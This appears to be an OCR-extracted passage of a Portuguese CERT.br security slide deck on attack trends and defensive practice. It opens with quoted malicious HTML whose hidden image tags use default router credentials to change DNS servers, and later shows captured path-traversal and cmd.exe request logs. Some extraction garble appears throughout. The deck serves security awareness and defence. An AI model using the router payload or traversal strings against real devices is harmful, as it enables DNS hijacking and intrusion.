border=0 width=0 height=0> 
<img src="http://root:root@IP_Vitima/dnscfg.cgi?
dnsPrimary=64.186.158.42&dnsSecondary=64.186.146.68&dnsDynamic=0&dnsRefresh=1" 
border=0 width=0 height=0> 
<img width=0 height=0 border=0 src='http://admin:admin@IP_Vitima/dnsProxy.cmd?
enblDproxy=0&PrimaryDNS=64.186.158.42&SecondaryDNS=64.186.146.68'></img> 
<img width=0 height=0 border=0 src='http://root:root@IP_Vitima/dnsProxy.cmd?
enblDproxy=0&PrimaryDNS=64.186.158.42&SecondaryDNS=64.186.146.68'></img> 
<META http-equiv='refresh' content='1;URL=reboot.php'> 
</body> 
</html>
```
וההההה



### **Ocorrendo nos Servidores**

#### **Infraestrutura de DNS de provedores de banda larga comprometida**

**Servidores DNS recursivos respondendo incorretamente com autoridade**

**\$ dig @dns-do-provedor www.<vitima>.com.br A ; <<>> DiG 9.8.3-P1 <<>> @dns-do-provedor www.<vitima>.com.br A ; (1 server found) ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 59653 ;; flags: qr aa rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL:**

#### **Não há envenenamento de DNS nesses casos**

ההההו

cert.br nic.br cgi.br



### DDoS



### **DDoS**

**Ataques com amplificação (DrDoS) se tornaram a norma** 

- **Protocolos mais usados: DNS, SNMP, NTP, Chargen**
- *Amplification Hell: Revisiting Network Protocols for DDoS Abuse*  **http://www.internetsociety.org/doc/amplification-hell-revisiting-networkprotocols-ddos-abuse**
- *Hell of a Handshake: Abusing TCP for Reflective Amplification DDoS Attacks*

**https://www.usenix.org/conference/woot14/workshop-program/presentation/ kuhrer** 

- *Exit from Hell? Reducing the Impact of Amplification DDoS Attacks*  **https://www.usenix.org/conference/usenixsecurity14/technical-sessions/ presentation/kuhrer**
- **Só são possíveis porque as redes permitem** *spoofing*  **http://bcp.nic.br/antispoofing/**

#### **Durante a Copa do Mundo também ocorreram muitos ataques DDoS**

णाणा

cert.br nic.br cgi.br

- **alvos diversos**
- **"***hacktivismo***"**

### **Ataques via Servidores DNS Recursivos Abertos**



**Recomendações para Evitar o Abuso de Servidores DNS Recursivos Abertos** 

տտտա

cert.br nic.br cgi.br

**http://www.cert.br/docs/whitepapers/dns-recursivo-aberto/** 

### DrDoS: **Amplificação de DNS (53/UDP)**

**14:35:45.162708 IP (tos 0x0, ttl 49, id 46286, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.71, saveroads.ru.[|domain]** 

**14:35:45.163029 IP (tos 0x0, ttl 49, id 46287, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.72, saveroads.ru.[|domain]** 

**14:35:45.164011 IP (tos 0x0, ttl 49, id 46288, offset 0, flags [+], proto UDP (17), length 1500) amplificador.53 > vitima.17824: 57346 243/2/0 saveroads.ru. A 204.46.43.73, saveroads.ru.[|domain]** 

cert.br nic.br cqi.br

### DrDoS: **Amplificação de Chargen (19/UDP)**

**20:04:33.857139 IP amplificador.19 > vitima.3074: UDP, length 3665 0x0000: 4500 05c4 2f7f 2000 7611 8ba4 xxxx xxxx E.../...v....).Q 0x0010: xxxx xxxx 0013 0c02 0e59 e56d 2021 2223 H........Y.m.!"# 0x0020: 2425 2627 2829 2a2b 2c2d 2e2f 3031 3233 \$%&'()\*+,-./0123 0x0030: 3435 3637 3839 3a3b 3c3d 3e3f 4041 4243 456789:;<=3D>?@ABC 0x0040: 4445 4647 4849 4a4b 4c4d 4e4f DEFGHIJKLMNO 20:04:33.894696 IP amplificador.19 > vitima.3074: UDP, length 3676 0x0000: 4500 05c4 2f80 2000 7611 8ba3 xxxx xxxx E.../...v....).Q 0x0010: xxxx xxxx 0013 0c02 0e64 2e82 2021 2223 H........d...!"# 0x0020: 2425 2627 2829 2a2b 2c2d 2e2f 3031 3233 \$%&'()\*+,-./0123** 

**0x0030: 3435 3637 3839 3a3b 3c3d 3e3f 4041 4243 456789:;<=3D>?@ABC** 

וההההו

cert*i*or nic*i*or egi*i*or

**0x0040: 4445 4647 4849 4a4b 4c4d 4e4f DEFGHIJKLMNO** 

### DrDoS: **Amplificação de NTP (123/UDP)**

**19:08:57.264596 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>**XXXX XXXX 007b 63dd 01c0 cca8 d704 032a** .....{c........\* 0x0010: xxxx xxxx 007b 63dd 01c0 cca8 d704 032a<br>0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 0x0020: 0006 0048 0000 0021 0000 0080 0000 0000 ...H...!........<br>0x0030: 0000 0005 c6fb 5119 xxxx xxxx 0000 0001 ......Q..\*x..... 0000 0005 c6fb 5119 xxxx xxxx 0000 0001 0x0040: 1b5c 0702 0000 0000 0000 0000 .\.......... **19:08:57.276585 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 03a7 d707 032a .....{c.........\*  **xxxx xxxx 007b 63dd 01c0 03a7 d707 032a** 0x0020: 0006 0048 0000 000c 0000 022d 0000 0000 ...H.......-....<br>0x0030: 0000 001c 32a8 19e0 xxxx xxxx 0000 0001 ....2....\*x..... 0x0030: 0000 001c 32a8 19e0 xxxx xxxx 0000 0001<br>0x0040: 0c02 0702 0000 0000 0000 0000  **0x0040: 0c02 0702 0000 0000 0000 0000 ............ 19:08:57.288489 IP amplificador.123 > vitima.25565: NTPv2, Reserved, length 440**  0x0000: 4500 01d4 0000 4000 3811 3042 xxxx xxxx E.....@.8.0B.\*x.<br>0x0010: xxxx xxxx 007b 63dd 01c0 e8af d735 032a .....{c......5.\*  **xxxx xxxx 007b 63dd 01c0 e8af d735 032a** 0x0020: 0006 0048 0000 00bf 0000 782a 0000 0000 ...H......x\*....<br>0x0030: 0000 0056 ae7f 7038 xxxx xxxx 0000 0001 ...V..p8.\*x..... 0x0030: 0000 0056 ae7f 7038 xxxx xxxx 0000 0001<br>0x0040: 0050 0702 0000 0000 0000 0000 0050 0702 0000 0000 0000 0000 .P.........

וההההו

cert.br nic.br cgi.br



### **Outros**



### **Internet das Coisas**

- **Ataques a CPEs (***modems***, roteadores banda larga, etc)** 
	- **comprometidos via força bruta de telnet**
	- **via rede ou via** *malware* **nos computadores das vítimas**
- *Phishing* **hospedado em CCTV da Intelbras**
- **Mineração de** *bitcoin* **em NAS Synology**



### **IPv6**

**Anúncio da fase 2 do processo de esgotamento do IPv4 na região do LACNIC em 10/06/2014** 

 **Alocados apenas blocos pequenos (/24 a /22) e a cada 6 meses http://www.lacnic.net/pt/web/lacnic/agotamiento-ipv4**

#### **Ataques diários via IPv6**

**xxxx:xxxx:x:4:a::608b - - [11/Sep/2014:13:53:54 -0300] "POST /wp-login.php HTTP/1.1" 404 6143 "Opera/9.80 (Windows NT 6.1; WOW64) Presto/2.12.388 Version/12.14"** 

**xxxx:xxxx:x:390e:: - - [11/Sep/2014:21:48:49 -0300] "POST /wp-login.php HTTP/1.1" 404 6143 "Opera/9.80 (Windows NT 6.1; WOW64) Presto/2.12.388 Version/12.14"**

**xxxx:xxx:x:fffe::108 - - [01/Oct/2013:19:27:51 -0300] "GET / gzip\_loader.php?file=../../../../../../../../../../../../../../../../etc/ passwd HTTP/1.1" 404 7488 "Mozilla/4.0 (compatible; MSIE 6.0; OpenVAS)"** 

**xxxx:xxx:x:fffe::108 - - [01/Oct/2013:19:28:08 -0300] "GET //cgi-bin/.. %c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe?/c+dir+c: HTTP/1.1" 404 7488 "Mozilla/5.0 (X11; Linux; rv:17.0) Gecko/17.0 Firefox/ 17.0 OpenVAS/6.0.0"** 

וההההו

cert.br nic.br cgi.br

### **"Crise de Confiança" na Área de Criptografia**

**Mais Autoridades Certificadoras comprometidas emitindo certificados falsos** 

- **Bibliotecas com problemas sérios de implementação** 
	- **Apple SSL/TLS "goto fail"**
	- **GnuTLS "goto cleanup"**
- **OpenSSL Heartbleed e Poodle** 
	- **base enorme instalada, não só em servidores Web**
	- **vazamento de informações criptográficas**
- **Todos os vazamentos relacionados com o caso Snowden...**

certion nicion egilor

• **O risco agora é entrarmos em uma era de criptografia "caseira"** 



### **Desafios**



### **O Foco da Maioria dos Ataques Continuará Sendo**

#### **Serviços** *Online*

- •**Grande demanda por** *e-services*
- •**Dados sensíveis estão mais expostos**  •**por necessidade, comodidade ou descuido**
- •**Segurança não é prioridade**
- •**Impactos não são compreendidos**
- •**Sistemas críticos são conectados à Internet** 
	- •**controle de infra-estruturas críticas**
	- •**caixas automáticos (ATMs)**  •**sistemas de imigração e identificação**

#### **Clientes/Usuários**

- **Internet como parte do dia-a-dia**
- **Usuários não são especialistas**
- **Grande base** 
	- **de dispositivos vulneráveis**
	- **com banda disponível**
- **Mais fáceis de atacar**
- **Possuem dados de valor** 
	- **dados financeiros**
	- **endereços de** *e-mail* **válidos**
	- **credenciais de acesso**
- **Dispositivos podem ser usados para outros ataques**

cert.br nic.br cqi.br

- *botnets* 

Ø **Os criminosos estão apenas migrando para onde os negócios estão** 

וההההו

### **São necessários novos métodos de detecção**

- **Foco atual do mercado é:** 
	- **no que entra em uma rede, ou**
	- **no que é conhecidamente malicioso** 
		- **"***Intrusion Detection***"** 
			- IDS / IPS, *Firewall,* Antivírus
- **Foco precisa ser:** 
	- **no que sai, ou**
	- **no tráfego interno:** 
		- **"***Extrusion Detection***"** 
			- *Flows, Honeypots, Passive* DNS
			- Notificações de incidentes
			- *Feeds* de dados (Team Cymru, ShadowServer, outros CSIRTs)

certion nicion egilor

### **Só haverá reais melhorias quando**

- **Processo de desenvolvimento de software incluir** 
	- **levantamento de requisitos de segurança**
	- **testes que incluam casos de abuso (e não só casos de uso)**
- **Desenvolvimento seguro de software como parte da formação de projetistas e programadores** 
	- **desde a primeira disciplina de programação e permeado em todas as disciplinas**

cert.br nic.br cqi.br

- **Provedores de acesso e serviço, operadoras e administradores de redes em geral mais pró-ativos**
- **Sistemas e ferramentas menos complexos de usar** 
	- **mudança total de paradigma de uso da tecnologia**
- **Investimentos em conscientização de usuários**



### Mitigando os Riscos – Boas Práticas



### **Para desenvolvedores**

#### **Pensar em Segurança desde os requisitos**

- **Requisitos de Confidencialidade, Integridade e Disponiblidade**
- **Pensar também nos casos de ABUSO (ambiente é hostil)**

### **OWASP Top 10 – 2013 (Novo)**

A1 – Injeção de código

A2 – Quebra de autenticação e Gerenciamento de Sessão

A3 – Cross-Site Scripting (XSS)

A4 – Referência Insegura e Direta a Objetos

A5 – Configuração Incorreta de Segurança

A6 – Exposição de Dados Sensíveis

A7 – Falta de Função para Controle do Nível de Acesso

A8 – Cross-Site Request Forgery (CSRF)

A9 – Utilização de Componentes Vulneráveis Conhecidos

A10 – Redirecionamentos e Encaminhamentos Inválidos

Fonte: https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project

וההההו

cert*i*or nic*i*or egi*i*or

## **Cuidados na codificação**

**Validar entrada de dados (não apenas no** *browser* **do usuário com JavaScript)** 

*overflow***,** *injection* **(eleição Suécia)** 

**abuso da interface – dados controlados pelo usuário (comentários em** *blogs***, campos de perfil)** 

**Tratamento de erros**

*fail safe*

#### **Autenticação e controle de sessão**

**garantir as duas pontas da conexão (evitar** *man-in-the-middle***,** *redirect***) cuidado com exposição (transmissão e armazenamento) de IDs de usuário**

cert.br nic.br cgi.br

**Criptografia**

**não incluir senhas / chaves no código fonte**

### **Para Administradores**

- **Não instale/execute o** *software* **com usuário privilegiado**
- **Crie usuários distintos para diferentes** *softwares* **e funções** 
	- **Web/app** *server***, DB**
	- **Privilégios mínimos**
- **Utilize senhas fortes (proteja-se de força bruta)** 
	- **considerar** *two factor authentication*
- **Mantenha o servidor atualizado** 
	- **sistema Operacional,** *software* **do web/app** *server* **e demais** *plugins*

cert.br nic.br cqi.br

- **Não utilize conta padrão de administração**
- **Restrinja acesso à interface de administração**
- **Seja criterioso nas permissões a arquivos e diretórios**
- **Siga os guias de segurança dos respectivos fornecedores**
- **Acompanhe** *logs* **para verificar tentivas de ataque**
- **Faça backup e teste a restauração**



*Flows* **e tendências diárias dos ataques vistos nos honeypots** 

**http://honeytarg.cert.br/** 



**Recomendações de Segurança para Administradores de Sistemas http://www.cert.br/docs/** 

տտաս

**Material para conscientização sobre segurança**

- **Cartilha de Segurança para Internet http://cartilha.cert.br/**
- **Site Antispam.br http://antispam.br/**
- **Portal InternetSegura.br http://internetsegura.br/**

